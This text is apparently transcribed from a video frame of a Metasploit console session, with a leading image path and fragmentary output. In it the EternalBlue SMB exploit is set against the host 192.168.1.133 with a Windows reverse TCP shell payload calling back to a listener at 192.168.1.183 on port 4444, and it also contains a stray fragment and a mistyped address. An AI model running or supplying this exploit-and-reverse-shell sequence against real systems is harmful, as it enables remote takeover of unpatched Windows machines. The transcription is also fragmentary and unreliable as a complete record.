 ---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.183 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.133
rhosts => 192.168.1.133
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.1.1.183
ue
lhost => 192.168.1.1.183
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.1.183
lhost => 192.168.1.183
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.133 yes The target host(s), see https://github.com/rapid7/meta
sploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)